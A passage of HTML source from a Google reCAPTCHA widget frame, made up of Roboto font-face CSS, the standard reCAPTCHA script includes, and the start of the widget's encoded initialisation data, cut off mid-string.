U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="mpBSZCBvvxEZgJnNs9N9Tg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="mpBSZCBvvxEZgJnNs9N9Tg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mpBSZCBvvxEZgJnNs9N9Tg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22SsOZM8Oow6vDosOxJcOAw7gHIMKLwqkcwohywo3CvMKpB8K/wonDj8KSLMObw5/DvsOMw4fDunLDpTdqw4NaNcKPwrzCpMKRbMKCw4fDu8OyKjYgw6/[base64]/DqMKmwpXCkcOlIQLCvMKDw6HDjmYFworCoWHDn8OIUcKHwrLCgcK6Zz/DinnCucKyNMKcwrzCqG9Cw6LCs8OLw6NrD8KvNV/CusKCf0N7w7HCrgZIY8OwwoFWb8KOw6ZYwrIHw5YSwr8nasKvw6/CksKPwrrDl8K1ME3DpWbDjUHCoz9RwqDCghM6acKow5t6bcKAJz8pPi5SBMOCwpjDmsK2w4fCtcKwWsOTL30xF8KWeHs2wr/DnsOcw47CkMOnw7w9w7BfJsOVwofDjgnDsV0Qw7Fsw5dRwqvCin8eAXBrwp5Vw5/CgcKEZWg2aMO2w6AqBGBmwpVhw5UBI0k2wonCnk/Dp0QAV8KGWwfCqsO1DFBiPnrDk8OKwqvCnwoUXsOZw5DCtzFyG0nDqwTDm28rwrNDMsKRw63Cr8KLCS0yw5LCowLCtAN0wrULw4LCulUQfhcvwqzCgMK4JcK4EjfCvlTDjsKowrnDnH5LccKEdXzDtgTCqcO9wp1gWD/[base64]/R8O7GGXDkD3Cn8KUdjDDu8OtwrfCoH0hQMOMbcOBw4orVcO6w7/[base64]/Cqww2WMKTw5HCsWXCjVnCqALCiMKiG8Ouw49IO8OSKVQUL8OSw4PDgcKwwq5efUfDtsOHw5/CmGbDqTPDgEMKIcOnU8OnwpXCt8OLwqjDgBvDgMKrbcKcIm7Dl8K0w5JfamPDnjrCsMK2Qgpdw6h/w4x7w6lqw43ClcO6ZMOZwrzDscOZRgs4wroSw4ktW8OiL0lJwrt6wp/[base64]/w7vCn8OhD8K+JHrDsS/CjsOnGi7CnsKew73CmcOSYsO5WsOWP8K8aULCrMKFFSxowqV3asKXw4ggwo7CrMKSKAcGwrsgU8O4bMKfO2XDl1TDhcOyAMO6U8KsZMKQcSJKwrEnw5gpwrl/IcO8w5nDqB7DkMO1w6vDjMK0w6jCtMOfw4nCtsKgwqzDny1uDX12K8KEw5Q6YHPDhxDDmDfCh8KDCcO7w4EAd8OyF8K9DcONZkU2dsOPJmsrEzzDn3jDsXhLcMO6w4zDuMKtw7BLIC/DvXIRw7PDvzHCpANYwo7DmcOZNwTDoRDCpcKncDDDtW3CvsKyFcO3fsKjw5jDm8KfwpIXwq7CgsO7SQnCuRbCgmHCvm1pw7fDi2YzYkoPP8Orb8Kfw4vDnMKvOMO4wr0zBsOWwpPDssKmw4fDuMK+wrHCkxPCqTzCjWNgFFPDmRjCugDCjsOqB8KWUXQwA3/[base64]/[base64]/Dl8OzdEFWf2QjGHHDjW7ClCzCjzlkwonDlVTCghLDg8Kow5kUwrA4HVlABsOow7vDoi8uwqDDvx5Aw6/ClXUrw6MLw5Fvw78gwrzChMOPfcOiwq1UOlU6w47Cn0zDusKtEylrwrTDpw8pM8OcFwU0RydtHcKKwqTDusKVbcKfwqrDghzDjSPCoCwlw4/CmgrDuDHDmsO+fwklworDqTTDkD7CqsKCSjdzVsKMw6kTDx/DiMKIw7TCrsKLfcOJwq8tbC06SQrChCfChMOoO8OPbDLCrjR/SsKrwqpsw4BzwqzCksOTwrfCucOBCMOab0rDm8OMwobDuEJ3wptre8Kxw58MRsOnE3jDjHjChC0vE8KzUUbDhMOqw6nCpynDtXnCrsKNdTJcwrLCp3/CjUbClWN+PMK1G8OWDVzCpMK1wqzCucO5WirCmXpqKMOtFMOHwqhfw6jCgcOyNMKkw4zCuXfCoR3CvnEIFMKOfS0kw7/CnAREYcOhwrvCl1LCoztWwoNCwqYFJWTChGXDl0fDgQnDtVbClxrCm8ONwo01w4IOw53CkEFZwqcdwpXCjnnCucK/wo3DmsOJQsO4wqF/KjVswqjCt8O1w5k7w7zClcKfNwbDiyLDhlbCjsOXU8Ojw7E2w65awrQuw7Mnw7NIw5rCpsKKLsOhwrXDk8OnT8KWFsKNCcK0M8O+w7bCsXoyw5oQw4d9wonDjGrCvGbDhDLCm2/[base64]/CucKVCg/Dl8Ojw63DnHEawpUsw592MMKbDm5zThEGw6tTwqfDuAkPFsOWQsKbasKow4fDocOOWR/[base64]/wpkkwp/DoMOzw68Fw5hZUcOBdWAQLA1GbnjCjsKpw7Yzwrcjw67DpsOra8KzV8KUXX3Ch3PCscOteygXKEpVw5RXN2DDscOId8OrwqnDq3bCjsKAwr/DpcOVwpDDuQLCgcK1XHDDnsKawrjDgMKzw6jDu8ObPhPCnFrCksOVwo/Cu8OEWMK0w7TCrkIYDAEafsOGe0twPcO4AcO7JGlvwobCk8OwMcK/AGYWwqTDsnUswqgaPcKSworDv0ktw68OFcKvwqvCu8OOwo/ClMOKMMObWyJEJxHDlMONw7wawo9lYmcNw53Ct1vDosK7wozCpsK1w6LDmsOqw5M2BMKyUAnDqm/DpMKIwq5YN8KZO1LCkiHDt8OBw6XDkcOeVmLClcOSHQnDsC0CHsOxw7DDq8OLwotVG05bc2/CnsKMw74jasO8GFvDr8KbbwbCjcOJw6JqZsKNGcKKV8ObOMOVwohKwoDCpz5aw7hZw6nDvUt3wojCnTktwqzDk2ocB8O7wqlmw53Di1XCkGcwwr7ChcOLwrTCncKkw5ReA1VWR1/[base64]/OcKRIMOhwr/CjnjCk8ORw7krYcOISDcsesOGw6bCvsOCw5fCnV4Kw69IwpPCj0orGhd1w6XCsiPDqFE8TBQ/[base64]/Dh0pGw5bCh3TCkUxXwrDDuzDDn2Jhw6bDoFsAw5cQw6jDki3CszgUw53CmX91G3NyXVfDiTEFB8OkTWjCtMOBWsOewrZmHcKVwqjDl8OFwq7CtFHCmSY4YGEfAS0Jw57DjQN/VwrCgVZbwoPCksOnwrVLE8O5wrLCrkcqX8KxLTHDgiTCmR0WwrPCv8KICzh/w5TDsS3CtsO5B8Kxw7tKwrMjw6cTc8OCO8K+w7zDnsK5OAIqw57DrsKzw5grKMO/[base64]/DrSLClQ7DoGbCk1PCjRl+BMOXDUYSIMKCwqTDhCY6w7DCvwPDqMKHdsKKLl/CicKlw6PCuwDDvxgnw7DCsAIXEE5Nwr0IP8OzFsKbwrbCnWPCs1PCtcKXXcK3FBhySR0Kw4LDuMKbw7HDvExBXC/DmhY9P8OxdAVseBnDjx3DtCAVw7cHwrorIsKZw6Vpw4cgwp97UMOlXXMVNgjCvxbCgjQuRQI+WwzDtsK0w5Jrw6PDiMOOw4xdwqjCtcK3Cy1iw6bClCLCt1RKdMOQWsKrwpXCmcKCwoLDocOiT3jCn8O9bV3CtiR6T3N1wo9bwpU6w7TCp8K/wrjCn8KywooPYgvDskM6wrHCqMKlKwBEw4JHw5MCw6fCjsKMw6/[base64]/DscKUP8OlQk7Cr8OfScOMw5FbRcKzw6rCqGptwpY6Zj0wwrXDhljDvsO2wpnDrcKJLyFww4fDmsOfwovCjELCoWt0wqtuD8ODbcOLwq/Cv8K+wqLChHXCssO7bcKQIcKKwpjDsk5oQEB9BcKgXMKGXMKXwobCjMOIwpAtw652wrDClAcZwrbClUTDkX3Cs27Co3gHw7/[base64]/DnXEHL8OzwrsAwpXDr14mw6HDjz/CksKnwpw0wrfDuRjDtDE6woEpRsKxw5/DkkXDuMKXw6nDr8O7w5hOA8OcwrAvDsKCUMKuFsKNwq3DqSdJw65SOEoqDn8cQS7CgsKOLwLDqsKqZMO2w7rDnxDDkcKTXic/[base64]/ccKpwrpUUjPCksOcwoPCuy/Ci8Oyw5DDiFtdLj/DlD7Ch8KpwrFaw6LCqFdBwrrDvA8Fwp/[base64]/dcKsKMK+w696BmfDrQbDucOdwpHDgsOTT8Kfw7PDkMKLw5tZJ8K8IsO+wrF+wrRowpN5wqlnwobCvcOcw7fDqGhlbMKaI8K/w6NMw5LCp8K+w4oiWiJswrjDqFp1HAXCm0UyHsKbw6Mkwp7CnDJXw7zDoA3DtcKLwprDrcOjw5TCvsKpwqR1RMOhDwLCqsOqOcK1fsOGwpI5w43CjngBw7XDhFdYwpzDgnNsVjbDunHDssKRwqzDo8OYw6FgN3Jyw7/ChcOgYsOKw5hVwqHCr8Osw6bDu8OwHcOQw5vCv1kNw5YAXiMZw4Y9QcKFVx8Ow589wrLDrWM3w6fDmsK5MwJ9Ui/DlTjDicO2w6fCkcKLwpZkA1ZgwqXDkgTCscKAYF9cw53Dh8K+w5MjbFxNw4TCmkDDmMKgw44fZsK1H8KGwqLDjynDq8ORwp4DwpwRPcKtw41WTcOKw53Cn8Orw5DClmbDm8OBwrdwwqcXwrFnRcKbw4suwrPCkCxFA07DjcOBw5ggaBoew5zDgD/CmsKmw6oxw7/Dqi3Dqw99eHvDsn/DhUl1HEPDsizCtMK5wqjCrcKLwrISecK5acOfw6nCjgTCjXDDmRXDvj3CuXLCrcOXwqBBw4hjw7l4OibCl8OZwp7DucKmw5bCgV/DksOBw4hNPjErwpkmwpoaSQ3ClMOfw7cyw4xBHgrDjcKHfsK+ZnAMwoJsNWHCsMKAwovDoMOmWF/DhQPCqsOcYsKHZcKFw5TCmcOXLX5TwrPCiMOFCsOZNnHDp1zCncOyw71LD2zDmQvCjsKjw4LDuWgjdMORw6kBw78xwpdWOQNdGAE9w47DtAMBBsKLwrNgwoJmwrLCmMOew5zCt38fwqkOwqIRRGBUwqFUwrQIwoLDm0oZw5XCicK/[base64]/wopOwrx7Z8OtK21uw4rCl8OmwpPDnh1OH03CnR51BsKFbS3Cs1LDsFjChMKOZ8KWw5XCjsKIbsO5ThnCkMKMwokmw4saPcKmwqfCvTHCn8KfQjdQwrYzwrvCshzDkCTDpBM/[base64]/DksKDCU7CoMKaCsOvw4hJM0DCnEtLeCTDp0tJwpN8wrvDmWlIw6Q2IcO1cnEvE8Ojw5EUw7Z8VBRSKMO9w5IpaMK4YcKTWcOTfi/ClsOFw6pcw5zCicOCw6PDi8KDTzzDs8OnM8OyBMOFH1vDsHPDsMKmw7/ClMOsw4lAwrHDoMKZw43Dp8O5GFJeEMKpwqNkw5bDhV5iZEHDkXAOVsOCw7bDqcO/w7QEB8KuHsOGM8KDwr3ChltII8OgwpbDkGfDssKQWTYPw77DjQgwQMOfVm3DrMK2woEEw5F4wp/DhDpTw4LDlMOFw5nDvkNCwp/DgMOfLXpow5fCo8KyesOEwpNJUWVVw7wqwpHDu3VVwonCoSF9JiPCsQ/ChTjDjcKpB8Orw50YUTzClz/DtQPDgjHCtlgewoRnwr9tw73CtSPCkBPCqsO9R1rDlnfDkcKcJcKMJC9UE3zDpyY3wpfCkMK/w7vDlMOCw6LDqwHCrkfDoFPDiRLDosKAA8Kcwr55wrB3KmlbworDlUQewrtxN1xew6RXKcKzFhTCjVhgwpkKVcOiMMK0wr8Mw7rDosO3YcO/GcOeGlwFw7DDkMKLcVtIAsKFwq8vwobDri/DsXnDl8K3wqYrUBQlXHIXwqhWw5cmw65Sw7tSK0ECFELCvC88wqxYwo9dw57ClMOSw6rDsSzCmMK+CwzDgTfDgsKbwrlmwpMZeD3CgsKZAQJ7V11rFiTDmWNCw5HDo8OhIMOiDsKybiYPw7l4wr/Do8Oqw6p6EMOrw4lFZ8O7wow/w5UTfTkbw7rDlsOqwrzCusK8Z8Orw7w7wrLDjsO2wppawpkhwoDDq3UqRQTDoMKiQsKDw6tOVMOPdsK9eT/DrsOkMEMOwqrCksOpRcKvCkPDow7CrcKtD8KeQcOpesOsw407w43DoBJAw5w/C8OKw5TDgMKvcAA2w5/CgsOcS8KTf24jwoNIK8ODw4pqBMOpb8OOw6VIwrnCiFkGM8KtKcKpKEnDoMKNX8Ocw6DCnFMJCkoZGl51XQYcw4rCiCxjSsKUw43DmcOwwpDDjsOKesK/worCq8OmwoPDgCpEKsOgRz/ClsOJw5pTwr/DscOkIsObfgvCjVLCg3I1wr7CucKzw7UWLkUfZcOwF1LCtMO3wr3DuGA0T8OJSjnDqn1fw5LCrMKaYRXDnHFbwpPCnQXCgXQNIk3CkQAtGCIeO8KRw6fDvA3DlMKceGY